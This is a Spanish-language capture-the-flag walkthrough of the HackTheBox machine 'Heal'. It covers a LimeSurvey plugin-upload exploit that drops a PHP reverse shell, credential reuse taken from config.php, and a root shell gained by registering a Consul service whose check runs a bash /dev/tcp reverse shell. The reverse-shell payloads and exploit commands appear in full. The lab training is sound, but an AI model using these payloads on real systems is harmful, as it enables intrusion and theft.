
La web nos cambia a la ruta /survey, veremos que existe un subdominio take-survey.htb al hacer hovering en el botón Take the Survey
Contemplaremos este subdominio en nuestro archivo /etc/hosts para que podamos resolver ese nombre de dominio y así acceder a su contenido
cat /etc/hosts | grep heal.htb
10.10.11.46 heal.htb api.heal.htb take-survey.heal.htb
Si hacemos clic en Take the Survey, el servidor nos redirige a la siguiente web

Web Analysis - LimeSurvey
Si nos intentamos dirigir a una ruta http://take-survey.heal.htb/admin, el servidor nos redirigirá a una web de login en la siguiente URL
http://take-survey.heal.htb/index.php/admin/authentication/sa/login
Iniciamos sesión con las credenciales de las que disponemos, que son las siguientes
ralph:147258369
Una vez iniciamos sesión, ingresaremos a la siguiente web, donde vemos el panel de administración de LimeSurvey
LimeSurvey es una herramienta de software gratuito y de código abierto que permite crear y realizar encuestas en línea

En la parte inferior podremos ver la versión de LimeSurvey, que corresponde a la siguiente
LimeSurvey Community Edition Version 6.6.4
LimeSurvey Arbitrary File Upload (CVE-2021-44967)
Existe una vulnerabilidad presente en LimeSurvey <= 5.2.4, que persiste en esta versión, nos permite cargar archivos .zip como plugins que contienen elementos PHP maliciosos. Una vez instalados estos complementos, el código malicioso puede ejecutarse en el servidor. Podemos encontrar una prueba de concepto en el siguiente repositorio:
- https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE
Clonaremos el repo en nuestro directorio de trabajo para explotar esta vulnerabilidad
git clone https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE.git
cd Limesurvey-6.6.4-RCE
Editaremos dos parámetros del archivo revshell.php para poder enviar una shell a nuestra IP por un puerto que nosotros seleccionemos
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.7';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
...
...
Una vez editado, debemos crear el archivo .zip que actúe como un plugin enviando el archivo PHP
zip -r N4s1rl1.zip config.xml revshell.php
Para cargar el plugin nos dirigiremos a Configuration > Plugins > Upload and Install

Luego nos cargará la siguiente página, obviamente haremos clic en Install para obviamente instalar el plugin
![[Pasted image 20250516152254.png]]

En la página de plugins podremos ver el plugin malicioso que acabamos de instalar
Con el plugin cargado e instalado, podremos ejecutar el exploit, donde enviaremos la url, las credenciales y el puerto de nuestro listener que previamente debimos establecer con netcat, en mi caso el puerto 4444
python exploit.py http://take-survey.heal.htb ralph 147258369 4444

 _   _ _  _  ____  _ ____  _     _
| \ | | || |/ ___|/ |  _ \| |   / |
|  \| | || |\___ \| | |_) | |   | |
| |\  |__   _|__) | |  _ <| |___| |
|_| \_|  |_||____/|_|_| \_\_____|_|


[INFO] Retrieving CSRF token for login...
[SUCCESS] CSRF Token Retrieved: TEVTaDZmNWNMbmdSM2dQbGpfcjIzak84dU5TY0pkVEHEtmlrMEIpVRNh8gpq_x48PjZSfQz4iERWceqyZkJb6w==

[INFO] Sending Login Request...
[SUCCESS] Login Successful!

[INFO] Uploading Plugin...
[SUCCESS] Plugin Uploaded Successfully!

[INFO] Installing Plugin...
[SUCCESS] Plugin Installed Successfully!

[INFO] Activating Plugin...
[SUCCESS] Plugin Activated Successfully!

[INFO] Triggering Reverse Shell...
Shell as www-data
Recibiremos la conexión al cabo de unos segundos con el usuario www-data
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.46] 38798
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 19:24:21 up  7:38,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
TTY Treatment
Haremos un tratamiento de la shell para poder operar de forma más cómoda, como poder hacer Ctrl + C sin que se vaya al carajo la shell
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@heal:/$ ^Z
[1]  + 31122 suspended  nc -lvnp 4444
root@parrot content # stty raw -echo; fg
[1]  + 31122 continued  nc -lvnp 4444
                                     reset xterm
Finalmente cambiaremos el valor de la variable TERM para poder limpiar la pantalla con Ctrl + L y ajustaremos las proporciones de la terminal
www-data@heal:/$ export TERM=xterm
www-data@heal:/$ stty rows 44 columns 184
Credentials Leakage
Buscaremos archivos de configuración de LimeSurvey dentro del directorio /var/www
www-data@heal:/$ find /var/www -name "config" 2>/dev/null

/var/www/limesurvey/vendor/tecnickcom/tcpdf/examples/config
/var/www/limesurvey/vendor/tecnickcom/tcpdf/config
/var/www/limesurvey/vendor/vintagesucks/twig-renderer/test/protected/config
/var/www/limesurvey/vendor/yiisoft/yii/framework/cli/views/webapp/protected/config
/var/www/limesurvey/vendor/yiisoft/yii/demos/hangman/protected/config
/var/www/limesurvey/vendor/yiisoft/yii/demos/blog/protected/config
/var/www/limesurvey/vendor/yiisoft/yii/demos/phonebook/protected/config
/var/www/limesurvey/assets/packages/ckeditor/skins/bootstrapck/scss/config
/var/www/limesurvey/application/config
/var/www/limesurvey/tmp/assets/96ea892d/skins/bootstrapck/scss/config
Veremos un directorio /var/www/limesurvey/application/config, dentro de este directorio podremos encontrar el archivo config.php, que contiene credenciales de configuración para conectarse a mysql
www-data@heal:/$ cat /var/www/limesurvey/application/config/config.php
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');
/*
| -------------------------------------------------------------------
| DATABASE CONNECTIVITY SETTINGS
| -------------------------------------------------------------------
| This file will contain the settings needed to access your database.
|
| For complete instructions please consult the 'Database Connection'
| page of the User Guide.
|
| -------------------------------------------------------------------
| EXPLANATION OF VARIABLES
| -------------------------------------------------------------------
|
|    'connectionString' Hostname, database, port and database type for
|     the connection. Driver example: mysql. Currently supported:
|                 mysql, pgsql, mssql, sqlite, oci
|    'username' The username used to connect to the database
|    'password' The password used to connect to the database
|    'tablePrefix' You can add an optional prefix, which will be added
|                 to the table name when using the Active Record class
|
*/
return array(
	'components' => array(
		'db' => array(
			'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
			'emulatePrepare' => true,
			'username' => 'db_user',
			'password' => 'AdmiDi0_pA$$w0rd',
			'charset' => 'utf8',
			'tablePrefix' => 'lime_',
		),
...
...
Veremos la cadena de conexión donde se usan las siguientes credenciales
db_user:AdmiDi0_pA$$w0rd
(Posible) PostgreSQL Analysis
Si intentamos extraer información de la base de datos PostgreSQL, veremos el hash del usuario ralph, contraseña que ya tenemos. Sabiendo esto no es necesario explorar este servicio
www-data@heal:/$ psql -h 127.0.0.1 -U db_user -d survey
Password for user db_user:
psql (14.15 (Ubuntu 14.15-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
survey=> select * from lime_users;
Shell as ron
La contraseña que encontramos servirá para conectarnos a través de ssh utilizando el usuario ron
ssh ron@heal.htb
The authenticity of host 'heal.htb (10.10.11.46)' can't be established.
ED25519 key fingerprint is SHA256:/VqroO/Kmxq00rboKFY9TylfAkNdJOiWIOBhnIA4VMs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'heal.htb' (ED25519) to the list of known hosts.
ron@heal.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Fri May 16 07:41:17 PM UTC 2025

  System load:  0.08              Processes:             254
  Usage of /:   76.6% of 7.71GB   Users logged in:       0
  Memory usage: 30%               IPv4 address for eth0: 10.10.11.46
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

29 updates can be applied immediately.
18 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

ron@heal:~$ export TERM=xterm
En este punto ya podremos ver la flag del usuario no privilegiado
ron@heal:~$ cat /home/ron/user.txt
ce1...
Escalada de Privilegios
System Enumeration
Haremos una enumeración básica del sistema para identificar vías potenciales mediante las cuales podamos escalar nuestros privilegios
(Posible) Sudoers Privileges
Podemos intentar listar privilegios sudo para el usuario actual, sin embargo, no tendremos ninguno
ron@heal:~$ sudo -l
[sudo] password for ron:
Sorry, user ron may not run sudo on heal.
Internally Open Ports
Podemos listar rápidamente puertos que estén abiertos y solamente son accesibles por la máquina víctima con el siguiente comando
ron@heal:~$ ss -tunl | grep 127.0.0.1
udp   UNCONN 0      0          127.0.0.1:8301       0.0.0.0:*
udp   UNCONN 0      0          127.0.0.1:8302       0.0.0.0:*
udp   UNCONN 0      0          127.0.0.1:8600       0.0.0.0:*
tcp   LISTEN 0      244        127.0.0.1:5432       0.0.0.0:*
tcp   LISTEN 0      1024       127.0.0.1:3001       0.0.0.0:*
tcp   LISTEN 0      511        127.0.0.1:3000       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8301       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8300       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8302       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8600       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8500       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8503       0.0.0.0:*
Investigando estos servicios podremos ver el siguiente en el puerto 8500
www-data@heal:/$ curl http://127.0.0.1:8500 -sL | head -n 15
<!DOCTYPE html>
<!--
 Copyright (c) HashiCorp, Inc.
 SPDX-License-Identifier: BUSL-1.1
-->

<html lang="en" class="ember-loading">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Consul by HashiCorp</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
SSH Local Port Forwarding
Podemos hacer que el puerto 8500 sea visible para nuestra máquina atacante haciendo un reenvío de este puerto con ssh
ssh ron@heal.htb -fN -L 8500:127.0.0.1:8500
ron@heal.htb's password:
Web Analysis - HashiCorp Consul

Con el túnel establecido, podremos acceder al contenido de este servicio web. Si visitamos la web podremos ver lo siguiente, donde veremos los servicios configurados
Consul de HashiCorp es una solución de red de servicios que facilita la gestión segura de la conectividad entre servicios en entornos diversos, incluyendo locales, de nube híbrida y multicloud.
En la parte inferior izquierda podremos ver la versión de Consul
Consul v1.19.2
Consul Remote Command Execution via Services API
La versión que encontramos presenta una vulnerabilidad que permite ejecutar comandos a través de un parámetro al enviar una solicitud HTTP con el método PUT, el exploit público lo podemos encontrar en el siguiente enlace
- https://www.exploit-db.com/exploits/51117
La vulnerabilidad reside en una API existente que ofrece registrar servicios mediante el método PUT al endpoint /v1/agent/service/register, un registro malicioso puede verse de la siguiente manera
{
  "ID": "exploit",
  "Name": "exploit",
  "Address": "127.0.0.1",
  "Port": 80,
  "check": {
    "Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/ATTACKER_IP/PORT 0>&1"],
    "interval": "10s",
    "Timeout": "86400s"
  }
}
Vemos claramente cómo se intenta enviar un comando que ejecuta una reverse shell en el valor de Args.
En mi caso, usaré directamente curl para enviar una solicitud HTTP que registre un servicio maliciosos que ejecute una reverse shell a mi IP por un puerto determinado
curl -X PUT http://127.0.0.1:8500/v1/agent/service/register -d '{"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.15.7/4444 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}'
Root Time
Esperaremos un momento a que se ejecute el servicio malicioso que registramos. Ganaremos acceso a la máquina como root
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.46] 48440
bash: cannot set terminal process group (33568): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# id
id
uid=0(root) gid=0(root) groups=0(root)
TTY Treatment
Haremos un último tratamiento de la TTY para hacer más estable la shell que hemos obtenido
root@heal:/# script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@heal:/# ^Z
[1]  + 54164 suspended  nc -lvnp 4444
root@parrot heal # stty raw -echo; fg
[1]  + 54164 continued  nc -lvnp 4444
                                     reset xterm

# Variable TERM para limpiar la pantalla y ajustamos proporciones de la terminal
root@heal:/# export TERM=xterm
root@heal:/# stty rows 44 columns 184
Para finalizar veremos la flag del sistema
root@heal:/# cat /root/root.txt
087...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
To be beautiful means to be yourself. You don’t need to be accepted by others. You need to accept yourself.
- Thich Nhat Hanh